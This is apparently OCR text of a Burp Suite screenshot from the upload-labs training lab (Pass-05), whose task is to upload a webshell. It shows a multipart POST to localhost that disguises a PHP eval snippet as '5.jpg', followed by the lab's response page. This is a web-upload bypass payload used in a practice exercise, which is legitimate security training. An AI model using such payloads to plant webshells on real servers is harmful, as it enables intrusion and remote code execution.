 Request
Pretty Raw Hex \n
1 POST /upload/Pass-05/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/upload/Pass-05/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------418294463532262116225​80501461
9 Content-Length: 382
10 Origin: http://127.0.0.1
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------41829446353226211622580501461
16 Content-Disposition: form-data; name="upload_file"; filename="5.jpg"
17 Content-Type: application/octet-stream
18
19 <?php @eval('phpinfo();'); ?>
20 -----------------------------41829446353226211622580501461
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------41829446353226211622580501461--
25
Response
Pretty Raw Hex Render \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
在下小黄